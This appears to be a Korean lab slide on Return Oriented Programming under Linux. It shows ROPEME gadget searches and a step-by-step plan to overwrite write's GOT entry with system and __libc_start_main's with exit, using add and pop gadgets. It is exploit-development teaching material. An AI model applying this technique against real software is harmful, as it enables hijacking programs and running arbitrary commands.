 RETURN ORIENTED PROGRAMMING (ROP) – 실습 – LINUX – 2

• ROPEME (ROP Exploit Made Easy)
• ROPEME를 이용하여 쓸만한 add 가젯과 pop 가젯을 찾았다.
• pop edi 코드에는 불필요한 pop ebp가 있음. 따라서 pop ebp로 가져갈 쓰레기값을 넣어주어야 함

• 계획
• POP EBX로 EBX에 "write함수의 GOT주소-0x1234" 값을 넣는다.
• POP EDI로 EDI에 system함수 주소-write함수 주소 계산을 통해 나온 offset을 넣는다.
• system 함수의 주소가 더 낮은데, add 연산으로 offset을 계산하기 때문
• 음수를 더해서 offset을 맞춰 주기 위함
• ADD [EBX + 0x1234], EDI 코드를 통해 write 함수의 GOT에 system 함수의 주소가 적히게 된다.

• 같은 방식으로, __libc_start_main 함수의 GOT에는 exit함수의 주소를 넣는다.
• 앞과는 다르게 __libc_start_main의 주소에 직접 계산하는 것이므로, __libc_start_main함수와 exit 함수의 offset도 구해야 함

ROPeMe> search add %
Searching for ROP gadget: add % with constraints: []
0x8048477L: add [eax] al ; add [eax] al ; leave ;;
0x8048478L: add [eax] al ; add cl cl ;;
0x80482e4L: add [eax] al ; add esp 0x8 ; pop ebx ;;
0x80484f1L: add [eax] al ; add esp 0x8 ; pop ebx ;;
0x8048479L: add [eax] al ; leave ;;
0x8048473L: add [eax] al ;;
0x804846fL: add [ebx+0x1234] edi ;;
0x8048474L: add bl al ; mov eax 0x0 ; leave ;;
0x804847aL: add cl cl ;;
0x80484edL: add ebx 0x1b13 ; add esp 0x8 ; pop ebx ;;
0x80482e6L: add esp 0x8 ; pop ebx ;;
0x80484f3L: add esp 0x8 ; pop ebx ;;
0x804846aL: add esp 0xc ; leave ;;

ROPeMe> search pop %
Searching for ROP gadget: pop % with constraints: []
0x80484dbL: pop ebp ;;
0x80482e9L: pop ebx ;;
0x80484f6L: pop ebx ;;
0x80484daL: pop edi ; pop ebp ;;
0x80484d9L: pop esi ; pop edi ; pop ebp ;;